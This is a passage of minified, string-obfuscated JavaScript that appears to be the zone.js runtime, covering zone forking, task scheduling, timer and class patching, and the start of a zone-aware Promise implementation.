noop(){}if(global[i_.I(206)]){if(checkDuplicate || typeof global[i_.I(206)].__symbol__ !== i_.I(87)){throw new Error(i_.I(153));}else {return global[i_.x(206)];}}var Zone=(()=>{class Zone{static {this.__symbol__=__symbol__;}static assertZonePatched() {if(global[i_.I(73)] !== patches[i_.I(164)]){throw new Error(i_.x(143) + i_.x(118) + i_.x(61) + i_.I(189) + i_.I(173));}}static get root() {var zone=Zone.current;while(zone.parent){zone=zone.parent;}return zone;}static get current() {return _currentZoneFrame.zone;}static get currentTask() {return _currentTask;}static __load_patch(name,fn,ignoreDuplicate = false) {if(patches.hasOwnProperty(name)){if(!ignoreDuplicate && checkDuplicate){throw Error(i_.I(122) + name);}}else if(!global[i_.x(174) + name]){var perfName=i_.x(175) + name;mark(perfName);patches[name]=fn(global,Zone,_api);performanceMeasure(perfName,perfName);}}get parent() {return this._parent;}get name() {return this._name;}constructor(parent,zoneSpec) {this._parent=parent;this._name=zoneSpec?zoneSpec.name || i_.I(128):i_.I(91);this._properties=zoneSpec && zoneSpec.properties || ({});this._zoneDelegate=new _ZoneDelegate(this,this._parent && this._parent._zoneDelegate,zoneSpec);}get(key) {var zone=this.getZoneWith(key);if(zone)return zone._properties[key];}getZoneWith(key) {var current=this;while(current){if(current._properties.hasOwnProperty(key)){return current;}current=current._parent;}return null;}fork(zoneSpec) {if(!zoneSpec)throw new Error(i_.I(126));return this._zoneDelegate.fork(this,zoneSpec);}wrap(callback,source) {if(typeof callback !== i_.I(87)){throw new Error(i_.x(45) + callback);}var _callback=this._zoneDelegate.intercept(this,callback,source);var zone=this;return function(){return zone.runGuarded(_callback,this,arguments,source);};}run(callback,applyThis,applyArgs,source) {_currentZoneFrame={parent:_currentZoneFrame,zone:this};try{return this._zoneDelegate.invoke(this,callback,applyThis,applyArgs,source);}finally{_currentZoneFrame=_currentZoneFrame.parent;}}runGuarded(callback,applyThis = null,applyArgs,source) {_currentZoneFrame={parent:_currentZoneFrame,zone:this};try{try{return this._zoneDelegate.invoke(this,callback,applyThis,applyArgs,source);}catch(error){if(this._zoneDelegate.handleError(this,error)){throw error;}}}finally{_currentZoneFrame=_currentZoneFrame.parent;}}runTask(task,applyThis,applyArgs) {if(task.zone != this){throw new Error(i_.I(211) + (task.zone || NO_ZONE).name + i_.x(79) + this.name + i_.x(169));}if(task.state === notScheduled && (task.type === eventTask || task.type === macroTask)){return;}var reEntryGuard=task.state != running;reEntryGuard && task._transitionTo(running,scheduled);task.runCount++;var previousTask=_currentTask;_currentTask=task;_currentZoneFrame={parent:_currentZoneFrame,zone:this};try{if(task.type == macroTask && task.data && !task.data.isPeriodic){task.cancelFn=undefined;}try{return this._zoneDelegate.invokeTask(this,task,applyThis,applyArgs);}catch(error){if(this._zoneDelegate.handleError(this,error)){throw error;}}}finally{if(task.state !== notScheduled && task.state !== unknown){if(task.type == eventTask || task.data && task.data.isPeriodic){reEntryGuard && task._transitionTo(scheduled,running);}else {task.runCount=0;this._updateTaskCount(task,-1);reEntryGuard && task._transitionTo(notScheduled,running,notScheduled);}}_currentZoneFrame=_currentZoneFrame.parent;_currentTask=previousTask;}}scheduleTask(task) {if(task.zone && task.zone !== this){var newZone=this;while(newZone){if(newZone === task.zone){throw Error(`${i_.x(111)}${this.name}${i_.x(157)}${task.zone.name}`);}newZone=newZone.parent;}}task._transitionTo(scheduling,notScheduled);var zoneDelegates=[];task._zoneDelegates=zoneDelegates;task._zone=this;try{task=this._zoneDelegate.scheduleTask(this,task);}catch(err){task._transitionTo(unknown,scheduling,notScheduled);this._zoneDelegate.handleError(this,err);throw err;}if(task._zoneDelegates === zoneDelegates){this._updateTaskCount(task,1);}if(task.state == scheduling){task._transitionTo(scheduled,scheduling);}return task;}scheduleMicroTask(source,callback,data,customSchedule) {return this.scheduleTask(new ZoneTask(microTask,source,callback,data,customSchedule,undefined));}scheduleMacroTask(source,callback,data,customSchedule,customCancel) {return this.scheduleTask(new ZoneTask(macroTask,source,callback,data,customSchedule,customCancel));}scheduleEventTask(source,callback,data,customSchedule,customCancel) {return this.scheduleTask(new ZoneTask(eventTask,source,callback,data,customSchedule,customCancel));}cancelTask(task) {if(task.zone != this)throw new Error(i_.x(177) + (task.zone || NO_ZONE).name + i_.x(79) + this.name + i_.I(169));if(task.state !== scheduled && task.state !== running){return;}task._transitionTo(canceling,scheduled,running);try{this._zoneDelegate.cancelTask(this,task);}catch(err){task._transitionTo(unknown,canceling);this._zoneDelegate.handleError(this,err);throw err;}this._updateTaskCount(task,-1);task._transitionTo(notScheduled,canceling);task.runCount=0;return task;}_updateTaskCount(task,count) {var zoneDelegates=task._zoneDelegates;if(count == -1){task._zoneDelegates=null;}for(var i=0;i < zoneDelegates.length;i++){zoneDelegates[i]._updateTaskCount(task.type,count);}}}return Zone;})();var DELEGATE_ZS={name:i_.x(88),onHasTask:(delegate,_,target,hasTaskState)=>delegate.hasTask(target,hasTaskState),onScheduleTask:(delegate,_,target,task)=>delegate.scheduleTask(target,task),onInvokeTask:(delegate,_,target,task,applyThis,applyArgs)=>delegate.invokeTask(target,task,applyThis,applyArgs),onCancelTask:(delegate,_,target,task)=>delegate.cancelTask(target,task)};class _ZoneDelegate{constructor(zone,parentDelegate,zoneSpec) {this._taskCounts={'macroTask':0,'eventTask':0,'microTask':0};this.zone=zone;this._parentDelegate=parentDelegate;this._forkZS=zoneSpec && (zoneSpec && zoneSpec.onFork?zoneSpec:parentDelegate._forkZS);this._forkDlgt=zoneSpec && (zoneSpec.onFork?parentDelegate:parentDelegate._forkDlgt);this._forkCurrZone=zoneSpec && (zoneSpec.onFork?this.zone:parentDelegate._forkCurrZone);this._interceptZS=zoneSpec && (zoneSpec.onIntercept?zoneSpec:parentDelegate._interceptZS);this._interceptDlgt=zoneSpec && (zoneSpec.onIntercept?parentDelegate:parentDelegate._interceptDlgt);this._interceptCurrZone=zoneSpec && (zoneSpec.onIntercept?this.zone:parentDelegate._interceptCurrZone);this._invokeZS=zoneSpec && (zoneSpec.onInvoke?zoneSpec:parentDelegate._invokeZS);this._invokeDlgt=zoneSpec && (zoneSpec.onInvoke?parentDelegate:parentDelegate._invokeDlgt);this._invokeCurrZone=zoneSpec && (zoneSpec.onInvoke?this.zone:parentDelegate._invokeCurrZone);this._handleErrorZS=zoneSpec && (zoneSpec.onHandleError?zoneSpec:parentDelegate._handleErrorZS);this._handleErrorDlgt=zoneSpec && (zoneSpec.onHandleError?parentDelegate:parentDelegate._handleErrorDlgt);this._handleErrorCurrZone=zoneSpec && (zoneSpec.onHandleError?this.zone:parentDelegate._handleErrorCurrZone);this._scheduleTaskZS=zoneSpec && (zoneSpec.onScheduleTask?zoneSpec:parentDelegate._scheduleTaskZS);this._scheduleTaskDlgt=zoneSpec && (zoneSpec.onScheduleTask?parentDelegate:parentDelegate._scheduleTaskDlgt);this._scheduleTaskCurrZone=zoneSpec && (zoneSpec.onScheduleTask?this.zone:parentDelegate._scheduleTaskCurrZone);this._invokeTaskZS=zoneSpec && (zoneSpec.onInvokeTask?zoneSpec:parentDelegate._invokeTaskZS);this._invokeTaskDlgt=zoneSpec && (zoneSpec.onInvokeTask?parentDelegate:parentDelegate._invokeTaskDlgt);this._invokeTaskCurrZone=zoneSpec && (zoneSpec.onInvokeTask?this.zone:parentDelegate._invokeTaskCurrZone);this._cancelTaskZS=zoneSpec && (zoneSpec.onCancelTask?zoneSpec:parentDelegate._cancelTaskZS);this._cancelTaskDlgt=zoneSpec && (zoneSpec.onCancelTask?parentDelegate:parentDelegate._cancelTaskDlgt);this._cancelTaskCurrZone=zoneSpec && (zoneSpec.onCancelTask?this.zone:parentDelegate._cancelTaskCurrZone);this._hasTaskZS=null;this._hasTaskDlgt=null;this._hasTaskDlgtOwner=null;this._hasTaskCurrZone=null;var zoneSpecHasTask=zoneSpec && zoneSpec.onHasTask;var parentHasTask=parentDelegate && parentDelegate._hasTaskZS;if(zoneSpecHasTask || parentHasTask){this._hasTaskZS=zoneSpecHasTask?zoneSpec:DELEGATE_ZS;this._hasTaskDlgt=parentDelegate;this._hasTaskDlgtOwner=this;this._hasTaskCurrZone=zone;if(!zoneSpec.onScheduleTask){this._scheduleTaskZS=DELEGATE_ZS;this._scheduleTaskDlgt=parentDelegate;this._scheduleTaskCurrZone=this.zone;}if(!zoneSpec.onInvokeTask){this._invokeTaskZS=DELEGATE_ZS;this._invokeTaskDlgt=parentDelegate;this._invokeTaskCurrZone=this.zone;}if(!zoneSpec.onCancelTask){this._cancelTaskZS=DELEGATE_ZS;this._cancelTaskDlgt=parentDelegate;this._cancelTaskCurrZone=this.zone;}}}fork(targetZone,zoneSpec) {return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,targetZone,zoneSpec):new Zone(targetZone,zoneSpec);}intercept(targetZone,callback,source) {return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,targetZone,callback,source):callback;}invoke(targetZone,callback,applyThis,applyArgs,source) {return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,targetZone,callback,applyThis,applyArgs,source):callback.apply(applyThis,applyArgs);}handleError(targetZone,error) {return this._handleErrorZS?this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,targetZone,error):true;}scheduleTask(targetZone,task) {var returnTask=task;if(this._scheduleTaskZS){if(this._hasTaskZS){returnTask._zoneDelegates.push(this._hasTaskDlgtOwner);}returnTask=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,targetZone,task);if(!returnTask)returnTask=task;}else {if(task.scheduleFn){task.scheduleFn(task);}else if(task.type == microTask){scheduleMicroTask(task);}else {throw new Error(i_.x(144));}}return returnTask;}invokeTask(targetZone,task,applyThis,applyArgs) {return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,targetZone,task,applyThis,applyArgs):task.callback.apply(applyThis,applyArgs);}cancelTask(targetZone,task) {var value;if(this._cancelTaskZS){value=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,targetZone,task);}else {if(!task.cancelFn){throw Error(i_.I(92));}value=task.cancelFn(task);}return value;}hasTask(targetZone,isEmpty) {try{this._hasTaskZS && this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,targetZone,isEmpty);}catch(err){this.handleError(targetZone,err);}}_updateTaskCount(type,count) {var counts=this._taskCounts;var prev=counts[type];var next=counts[type]=prev + count;if(next < 0){throw new Error(i_.I(179));}if(prev == 0 || next == 0){var isEmpty={microTask:counts[i_.I(182)] > 0,macroTask:counts[i_.I(208)] > 0,eventTask:counts[i_.I(103)] > 0,change:type};this.hasTask(this.zone,isEmpty);}}}function drainMicroTaskQueue(){if(!_isDrainingMicrotaskQueue){_isDrainingMicrotaskQueue=true;while(_microTaskQueue.length){var queue=_microTaskQueue;_microTaskQueue=[];for(var i=0;i < queue.length;i++){var task=queue[i];try{task.zone.runTask(task,null,null);}catch(error){_api.onUnhandledError(error);}}}_api.microtaskDrainDone();_isDrainingMicrotaskQueue=false;}}class ZoneTask{constructor(type,source,callback,options,scheduleFn,cancelFn) {this._zone=null;this.runCount=0;this._zoneDelegates=null;this._state=i_.x(40);this.type=type;this.source=source;this.data=options;this.scheduleFn=scheduleFn;this.cancelFn=cancelFn;if(!callback){throw new Error(i_.x(190));}this.callback=callback;var self=this;if(type === eventTask && options && options.useG){this.invoke=ZoneTask.invokeTask;}else {this.invoke=function(){return ZoneTask.invokeTask.call(global,self,this,arguments);};}}static invokeTask(task,target,args) {if(!task){task=this;}_numberOfNestedTaskFrames++;try{task.runCount++;return task.zone.runTask(task,target,args);}finally{if(_numberOfNestedTaskFrames == 1){drainMicroTaskQueue();}_numberOfNestedTaskFrames--;}}get zone() {return this._zone;}get state() {return this._state;}cancelScheduleRequest() {this._transitionTo(notScheduled,scheduling);}_transitionTo(toState,fromState1,fromState2) {if(this._state === fromState1 || this._state === fromState2){this._state=toState;if(toState == notScheduled){this._zoneDelegates=null;}}else {throw new Error(`${this.type}${i_.x(77)}${this.source}${i_.x(209)}${toState}${i_.x(57)}${fromState1}${i_.x(44)}${fromState2?i_.I(116) + fromState2 + i_.I(44):i_.I(88)}${i_.x(15)}${this._state}${i_.x(37)}`);}}toString() {if(this.data && typeof this.data.handleId !== i_.I(171)){return this.data.handleId.toString();}else {return Object.prototype.toString.call(this);}}toJSON() {return {type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount};}}var symbolSetTimeout=__symbol__(i_.I(210));var symbolPromise=__symbol__(i_.I(73));var symbolThen=__symbol__(i_.x(107));var _microTaskQueue=[];var _isDrainingMicrotaskQueue=false;function mark(name){performance && performance[i_.x(90)] && performance[i_.I(90)](name);}function scheduleMicroTask(task){if(_numberOfNestedTaskFrames === 0 && _microTaskQueue.length === 0){nativeScheduleMicroTask(drainMicroTaskQueue);}task && _microTaskQueue.push(task);}var nativeMicroTaskQueuePromise;var NO_ZONE={name:i_.I(3)};function performanceMeasure(name,label){performance && performance[i_.x(50)] && performance[i_.I(50)](name,label);}var notScheduled=i_.I(40),scheduling=i_.I(202),scheduled=i_.x(212),running=i_.x(14),canceling=i_.x(170),unknown=i_.I(10);var microTask=i_.x(182),macroTask=i_.x(208),eventTask=i_.I(103);var patches={};var _api={symbol:__symbol__,currentZoneFrame:()=>_currentZoneFrame,onUnhandledError:noop,microtaskDrainDone:noop,scheduleMicroTask:scheduleMicroTask,showUncaughtError:()=>!Zone[__symbol__(i_.x(195))],patchEventTarget:()=>[],patchOnProperties:noop,patchMethod:()=>noop,bindArguments:()=>[],patchThen:()=>noop,patchMacroTask:()=>noop,patchEventPrototype:()=>noop,isIEOrEdge:()=>false,getGlobalObjects:()=>undefined,ObjectDefineProperty:()=>noop,ObjectGetOwnPropertyDescriptor:()=>undefined,ObjectCreate:()=>undefined,ArraySlice:()=>[],patchClass:()=>noop,wrapWithCurrentZone:()=>noop,filterProperties:()=>[],attachOriginToPatched:()=>noop,_redefineProperty:()=>noop,patchCallbacks:()=>noop,nativeScheduleMicroTask:nativeScheduleMicroTask};var _currentZoneFrame={parent:null,zone:new Zone(null,null)};function __symbol__(name){return symbolPrefix + name;}var _currentTask=null;var _numberOfNestedTaskFrames=0;performanceMeasure(i_.I(206),i_.x(206));return global[i_.I(206)]=Zone;})(typeof window !== i_.x(171) && window || typeof self !== i_.x(171) && self || global);var ObjectGetOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;var ObjectDefineProperty=Object.defineProperty;function patchTimer(window,setName,cancelName,nameSuffix){var setNative=null;var clearNative=null;setName+=nameSuffix;cancelName+=nameSuffix;function clearTask(task){return clearNative.call(window,task.data.handleId);}var tasksByHandleId={};setNative=patchMethod(window,setName,delegate=>function(self,args){if(typeof args[0] === i_.I(87)){var _options={isPeriodic:nameSuffix === i_.I(193),delay:nameSuffix === i_.I(34) || nameSuffix === i_.I(193)?args[1] || 0:undefined,args:args};var callback=args[0];args[0]=function timer(){try{return callback.apply(this,arguments);}finally{if(!_options.isPeriodic){if(typeof _options.handleId === i_.I(30)){delete tasksByHandleId[_options.handleId];}else if(_options.handleId){_options.handleId[taskSymbol]=null;}}}};var task=scheduleMacroTaskWithCurrentZone(setName,args[0],_options,scheduleTask,clearTask);if(!task){return task;}var handle=task.data.handleId;if(typeof handle === i_.x(30)){tasksByHandleId[handle]=task;}else if(handle){handle[taskSymbol]=task;}if(handle && handle.ref && handle.unref && typeof handle.ref === i_.I(87) && typeof handle.unref === i_.x(87)){task.ref=handle.ref.bind(handle);task.unref=handle.unref.bind(handle);}if(typeof handle === i_.I(30) || handle){return handle;}return task;}else {return delegate.apply(window,args);}});clearNative=patchMethod(window,cancelName,delegate=>function(self,args){var id=args[0];var task;if(typeof id === i_.x(30)){task=tasksByHandleId[id];}else {task=id && id[taskSymbol];if(!task){task=id;}}if(task && typeof task.type === i_.I(106)){if(task.state !== i_.x(40) && (task.cancelFn && task.data.isPeriodic || task.runCount === 0)){if(typeof id === i_.x(30)){delete tasksByHandleId[id];}else if(id){id[taskSymbol]=null;}task.zone.cancelTask(task);}}else {delegate.apply(window,args);}});function scheduleTask(task){var data=task.data;data.args[0]=function(){return task.invoke.apply(this,arguments);};data.handleId=setNative.apply(window,data.args);return task;}}var ObjectGetPrototypeOf=Object.getPrototypeOf;var ObjectCreate=Object.create;var ArraySlice=Array.prototype.slice;var ADD_EVENT_LISTENER_STR=i_.I(47);function propertyDescriptorPatch(api,_global){if(isNode && !isMix){return;}if(Zone[api.symbol(i_.x(102))]){return;}var ignoreProperties=_global[i_.I(59)];var patchTargets=[];if(isBrowser){var _internalWindow=window;patchTargets=patchTargets.concat([i_.x(135),i_.x(119),i_.I(51),i_.I(97),i_.I(108),i_.x(71),i_.x(194),i_.x(67),i_.I(38),i_.x(18),i_.x(6)]);var ignoreErrorProperties=isIE()?[{target:_internalWindow,ignoreProperties:[i_.I(29)]}]:[];patchFilteredProperties(_internalWindow,getOnEventNames(_internalWindow),ignoreProperties?ignoreProperties.concat(ignoreErrorProperties):ignoreProperties,ObjectGetPrototypeOf(_internalWindow));}patchTargets=patchTargets.concat([i_.x(196),i_.I(152),i_.x(96),i_.x(25),i_.x(142),i_.I(48),i_.I(54),i_.I(86),i_.I(156)]);for(var i=0;i < patchTargets.length;i++){var target=_global[patchTargets[i]];target && target.prototype && patchFilteredProperties(target.prototype,getOnEventNames(target.prototype),ignoreProperties);}}var REMOVE_EVENT_LISTENER_STR=i_.I(21);var ZONE_SYMBOL_ADD_EVENT_LISTENER=Zone.__symbol__(ADD_EVENT_LISTENER_STR);var ZONE_SYMBOL_REMOVE_EVENT_LISTENER=Zone.__symbol__(REMOVE_EVENT_LISTENER_STR);var TRUE_STR=i_.I(105);var FALSE_STR=i_.I(78);var ZONE_SYMBOL_PREFIX=Zone.__symbol__(i_.I(88));function patchMacroTask(obj,funcName,metaCreator){function scheduleTask(task){var data=task.data;data.args[data.cbIdx]=function(){task.invoke.apply(this,arguments);};setNative.apply(data.target,data.args);return task;}var setNative=null;setNative=patchMethod(obj,funcName,delegate=>function(self,args){var meta=metaCreator(self,args);if(meta.cbIdx >= 0 && typeof args[meta.cbIdx] === i_.I(87)){return scheduleMacroTaskWithCurrentZone(meta.name,args[meta.cbIdx],meta,scheduleTask);}else {return delegate.apply(self,args);}});}function isIE(){try{var ua=internalWindow.navigator.userAgent;if(ua.indexOf(i_.I(49)) !== -1 || ua.indexOf(i_.x(58)) !== -1){return true;}}catch(error){}return false;}var zoneSymbol=Zone.__symbol__;function bindArguments(args,source){for(var i=args.length - 1;i >= 0;i--){if(typeof args[i] === i_.I(87)){args[i]=wrapWithCurrentZone(args[i],source + i_.x(150) + i);}}return args;}function wrapWithCurrentZone(callback,source){return Zone.current.wrap(callback,source);}function patchPrototype(prototype,fnNames){var source=prototype.constructor[i_.I(83)];var _loop=function(){var name=fnNames[i];var delegate=prototype[name];if(delegate){var prototypeDesc=ObjectGetOwnPropertyDescriptor(prototype,name);if(!isPropertyWritable(prototypeDesc)){return 1;}prototype[name]=(delegate=>{var patched=function(){return delegate.apply(this,bindArguments(arguments,source + i_.x(113) + name));};attachOriginToPatched(patched,delegate);return patched;})(delegate);}};for(var i=0;i < fnNames.length;i++){if(_loop())continue;}}function patchCallbacks(api,target,targetName,method,callbacks){var symbol=Zone.__symbol__(method);if(target[symbol]){return;}var nativeDelegate=target[symbol]=target[method];target[method]=function(name,opts,options){if(opts && opts.prototype){callbacks.forEach(function(callback){var source=`${targetName}${i_.x(113)}${method}${i_.x(198)}` + callback;var prototype=opts.prototype;try{if(prototype.hasOwnProperty(callback)){var descriptor=api.ObjectGetOwnPropertyDescriptor(prototype,callback);if(descriptor && descriptor.value){descriptor.value=api.wrapWithCurrentZone(descriptor.value,source);api._redefineProperty(opts.prototype,callback,descriptor);}else if(prototype[callback]){prototype[callback]=api.wrapWithCurrentZone(prototype[callback],source);}}else if(prototype[callback]){prototype[callback]=api.wrapWithCurrentZone(prototype[callback],source);}}catch{}});}return nativeDelegate.call(target,name,opts,options);};api.attachOriginToPatched(target[method],nativeDelegate);}function attachOriginToPatched(patched,original){patched[zoneSymbol(i_.x(197))]=original;}var isWindowExists=typeof window !== i_.I(171);function filterProperties(target,onProperties,ignoreProperties){if(!ignoreProperties || ignoreProperties.length === 0){return onProperties;}var tip=ignoreProperties.filter(ip=>ip.target === target);if(!tip || tip.length === 0){return onProperties;}var targetIgnoreProperties=tip[0].ignoreProperties;return onProperties.filter(op=>targetIgnoreProperties.indexOf(op) === -1);}var internalWindow=isWindowExists?window:undefined;var _global=isWindowExists && internalWindow || typeof self === i_.I(184) && self || global;var REMOVE_ATTRIBUTE=i_.x(114);function getOnEventNames(target){return Object.getOwnPropertyNames(target).filter(name=>name.startsWith(i_.I(191)) && name.length > 2).map(name=>name.substring(2));}var isWebWorker=typeof WorkerGlobalScope !== i_.I(171) && self instanceof WorkerGlobalScope;var isNode=!((i_.x(4) in _global)) && typeof _global.process !== i_.I(171) && ({}).toString.call(_global.process) === i_.I(137);var isBrowser=!isNode && !isWebWorker && !!(isWindowExists && internalWindow[i_.x(97)]);var isMix=typeof _global.process !== i_.x(171) && ({}).toString.call(_global.process) === i_.I(137) && !isWebWorker && !!(isWindowExists && internalWindow[i_.x(97)]);var zoneSymbolEventNames$1={};var wrapFn=function(event){event=event || _global.event;if(!event){return;}var eventNameSymbol=zoneSymbolEventNames$1[event.type];if(!eventNameSymbol){eventNameSymbol=zoneSymbolEventNames$1[event.type]=zoneSymbol(i_.x(183) + event.type);}var target=this || event.target || _global;var listener=target[eventNameSymbol];var result;if(isBrowser && target === internalWindow && event.type === i_.x(29)){var errorEvent=event;result=listener && listener.call(this,errorEvent.message,errorEvent.filename,errorEvent.lineno,errorEvent.colno,errorEvent.error);if(result === true){event.preventDefault();}}else {result=listener && listener.apply(this,arguments);if(result != undefined && !result){event.preventDefault();}}return result;};var originalInstanceKey=zoneSymbol(i_.I(7));var isDetectedIEOrEdge=false;function patchClass(className){var OriginalClass=_global[className];if(!OriginalClass)return;_global[zoneSymbol(className)]=OriginalClass;_global[className]=function(){var a=bindArguments(arguments,className);switch(a.length){case 0:this[originalInstanceKey]=new OriginalClass();break;case 1:this[originalInstanceKey]=new OriginalClass(a[0]);break;case 2:this[originalInstanceKey]=new OriginalClass(a[0],a[1]);break;case 3:this[originalInstanceKey]=new OriginalClass(a[0],a[1],a[2]);break;case 4:this[originalInstanceKey]=new OriginalClass(a[0],a[1],a[2],a[3]);break;default:throw new Error(i_.x(35));}};attachOriginToPatched(_global[className],OriginalClass);var instance=new OriginalClass(function(){});var prop;for(prop in instance){if(className === i_.x(196) && prop === i_.I(178))continue;(function(prop){if(typeof instance[prop] === i_.I(87)){_global[className].prototype[prop]=function(){return this[originalInstanceKey][prop].apply(this[originalInstanceKey],arguments);};}else {ObjectDefineProperty(_global[className].prototype,prop,{get:function(){return this[originalInstanceKey][prop];},set:function(fn){if(typeof fn === i_.x(87)){this[originalInstanceKey][prop]=wrapWithCurrentZone(fn,className + i_.I(113) + prop);attachOriginToPatched(this[originalInstanceKey][prop],fn);}else {this[originalInstanceKey][prop]=fn;}}});}})(prop);}for(prop in OriginalClass){if(prop !== i_.I(85) && OriginalClass.hasOwnProperty(prop)){_global[className][prop]=OriginalClass[prop];}}}var ieOrEdge=false;Zone.__load_patch(i_.x(164),(global,Zone,api)=>{var ObjectGetOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;var ObjectDefineProperty=Object.defineProperty;var __symbol__=api.symbol;var _uncaughtPromiseErrors=[];var isDisableWrappingUncaughtPromiseRejection=global[__symbol__(i_.I(201))] === true;var symbolPromise=__symbol__(i_.x(73));var symbolThen=__symbol__(i_.I(107));var creationTrace=i_.x(80);api.onUnhandledError=e=>{if(api.showUncaughtError()){var rejection=e && e.rejection;if(rejection){console.error(i_.x(134),rejection instanceof Error?rejection.message:rejection,i_.I(70),e.zone.name,i_.I(72),e.task && e.task.source,i_.I(74),rejection,rejection instanceof Error?rejection.stack:undefined);}else {console.error(e);}}};function resolvePromise(promise,state,value){var onceWrapper=once();if(promise === value){throw new TypeError(TYPE_ERROR);}if(promise[symbolState] === UNRESOLVED){var then=null;try{if(typeof value === i_.x(184) || typeof value === i_.I(87)){then=value && value.then;}}catch(err){onceWrapper(()=>{resolvePromise(promise,false,err);})();return promise;}if(state !== REJECTED && value instanceof ZoneAwarePromise && value.hasOwnProperty(symbolState) && value.hasOwnProperty(symbolValue) && value[symbolState] !== UNRESOLVED){clearRejectedNoCatch(value);resolvePromise(promise,value[symbolState],value[symbolValue]);}else if(state !== REJECTED && typeof then === i_.x(87)){try{then.call(value,onceWrapper(makeResolver(promise,state)),onceWrapper(makeResolver(promise,false)));}catch(err){onceWrapper(()=>{resolvePromise(promise,false,err);})();}}else {promise[symbolState]=state;var queue=promise[symbolValue];promise[symbolValue]=value;if(promise[symbolFinally] === symbolFinally){if(state === RESOLVED){promise[symbolState]=promise[symbolParentPromiseState];promise[symbolValue]=promise[symbolParentPromiseValue];}}if(state === REJECTED && value instanceof Error){var trace=Zone.currentTask && Zone.currentTask.data && Zone.currentTask.data[creationTrace];if(trace){ObjectDefineProperty(value,CURRENT_TASK_TRACE_SYMBOL,{enumerable:false,writable:true,configurable:true,value:trace});}}for(var i=0;i < queue.length;){scheduleResolveOrReject(promise,queue[i++],queue[i++],queue[i++],queue[i++]);}if(queue.length == 0 && state == REJECTED){promise[symbolState]=REJECTED_NO_CATCH;var uncaughtPromiseError=value;try{throw new Error(i_.x(2) + readableObjectToString(value) + (value && value.stack?i_.x(99) + value.stack:i_.x(88)));}catch(err){uncaughtPromiseError=err;}if(isDisableWrappingUncaughtPromiseRejection){uncaughtPromiseError.throwOriginal=true;}uncaughtPromiseError.rejection=value;uncaughtPromiseError.promise=promise;uncaughtPromiseError.zone=Zone.current;uncaughtPromiseError.task=Zone.currentTask;_uncaughtPromiseErrors.push(uncaughtPromiseError);api.scheduleMicroTask();}}}return promise;}function isThenable(value){return value && value.then;}api.microtaskDrainDone=()=>{var _loop2=function(){var uncaughtPromiseError=_uncaughtPromiseErrors.shift();try{uncaughtPromiseError.zone.runGuarded(()=>{if(uncaughtPromiseError.throwOriginal){throw uncaughtPromiseError.rejection;}throw uncaughtPromiseError;});}catch(error){handleUnhandledRejection(error);}};while(_uncaughtPromiseErrors.length){_loop2();}};function clearRejectedNoCatch(promise){if(promise[symbolState] === REJECTED_NO_CATCH){try{var handler=Zone[REJECTION_HANDLED_HANDLER];if(handler && typeof handler === i_.x(87)){handler.call(this,{rejection:promise[symbolValue],promise:promise});}}catch(err){}promise[symbolState]=REJECTED;for(var i=0;i < _uncaughtPromiseErrors.length;i++){if(promise === _uncaughtPromiseErrors[i].promise){_uncaughtPromiseErrors.splice(i,1);}}}}var UNHANDLED_PROMISE_REJECTION_HANDLER_SYMBOL=__symbol__(i_.x(207));var symbolState=__symbol__(i_.x(12));function patchThen(Ctor){var proto=Ctor.prototype;var prop=ObjectGetOwnPropertyDescriptor(proto,i_.I(107));if(prop && (prop.writable === false || !prop.configurable)){return;}var originalThen=proto.then;proto[symbolThen]=originalThen;Ctor.prototype.then=function(onResolve,onReject){var wrapped=new ZoneAwarePromise((resolve,reject)=>{originalThen.call(this,resolve,reject);});return wrapped.then(onResolve,onReject);};Ctor[symbolThenPatched]=true;}var symbolValue=__symbol__(i_.x(131));var symbolFinally=__symbol__(i_.x(159));function forwardResolution(value){return value;}var symbolParentPromiseValue=__symbol__(i_.I(94));var symbolParentPromiseState=__symbol__(i_.x(98));var source=i_.x(140);function scheduleResolveOrReject(promise,zone,chainPromise,onFulfilled,onRejected){clearRejectedNoCatch(promise);var promiseState=promise[symbolState];var delegate=promiseState?typeof onFulfilled === i_.I(87)?onFulfilled:forwardResolution:typeof onRejected === i_.I(87)?onRejected:forwardRejection;zone.scheduleMicroTask(source,()=>{try{var parentPromiseValue=promise[symbolValue];var isFinallyPromise=!!chainPromise && symbolFinally === chainPromise[symbolFinally];if(isFinallyPromise){chainPromise[symbolParentPromiseValue]=parentPromiseValue;chainPromise[symbolParentPromiseState]=promiseState;}var value=zone.run(delegate,undefined,isFinallyPromise && delegate !== forwardRejection && delegate !== forwardResolution?[]:[parentPromiseValue]);resolvePromise(chainPromise,true,value);}catch(error){resolvePromise(chainPromise,false,error);}},chainPromise);}var UNRESOLVED=null;var RESOLVED=true;var REJECTED=false;var REJECTED_NO_CATCH=0;function readableObjectToString(obj){if(obj && obj.toString === Object.prototype.toString){var className=obj.constructor && obj.constructor.name;return (className?className:i_.x(88)) + i_.I(204) + JSON.stringify(obj);}return obj?obj.toString():Object.prototype.toString.call(obj);}var once=function(){var wasCalled=false;return function wrapper(wrappedFunction){return function(){if(wasCalled){return;}wasCalled=true;wrappedFunction.apply(null,arguments);};};};var TYPE_ERROR=i_.x(167);var CURRENT_TASK_TRACE_SYMBOL=__symbol__(i_.I(84));function forwardRejection(rejection){return ZoneAwarePromise.reject(rejection);}var REJECTION_HANDLED_HANDLER=__symbol__(i_.x(36));var ZONE_AWARE_PROMISE_TO_STRING=i_.I(23);var noop=function(){};var AggregateError=global.AggregateError;class ZoneAwarePromise{static toString() {return ZONE_AWARE_PROMISE_TO_STRING;}static resolve(value) {return resolvePromise(new this(null),RESOLVED,value);}static reject(error) {return resolvePromise(new this(null),REJECTED,error);}static any(values) {if(!values || typeof values[Symbol.iterator] !== i_.x(87)){return Promise.reject(new AggregateError([],i_.x(129)));}var promises=[];var count=0;try{for(var v of values){count++;promises.push(ZoneAwarePromise.resolve(v));}}catch(err){return Promise.reject(new 